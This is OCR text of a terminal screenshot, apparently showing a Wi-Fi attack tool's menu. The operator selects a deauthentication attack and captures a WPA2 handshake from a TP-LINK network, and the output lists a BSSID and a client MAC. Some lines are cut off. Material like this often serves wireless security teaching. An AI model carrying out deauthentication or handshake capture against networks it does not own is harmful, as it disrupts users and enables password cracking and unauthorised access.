 Parrot Termina
File Edit View Search Terminal Help
1. Deauth / disassoc amok mdk4 attack
2. Deauth aireplay attack
3. WIDS / WIPS / WDS Confusion attack
---------
*Hint* If the Handshake doesn't appear after an
type of attack
---------
> 1
Type value in seconds (10-100) for timeout or pr
al [20]:
> 20
Timeout set to 20 seconds
Two windows will be opened. One with the Handshake capturer and other with the a
ttack to force clients to reconnect
Don't close any window manually, script will do when needed. In about 20 seconds
maximum you'll know if you've got the Handshake
Press [Enter] key to continue...
Wait. Be patient...
Capturing Handshake (sandboxed or root)
CH 6 ][ Elapsed: 18 s ][ 2019-12-02 11:36 ][ WPA handshake: 90:F6:52:99:71:00
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
90:F6:52:99:71:00 -67 100 189 17 4 6 270 WPA2 CCMP PSK TP-LINK_997100
BSSID STATION PWR Rate Lost Frames Probe
90:F6:52:99:71:00 60:83:73:51:9A:E9 -30 0e- 1 56 187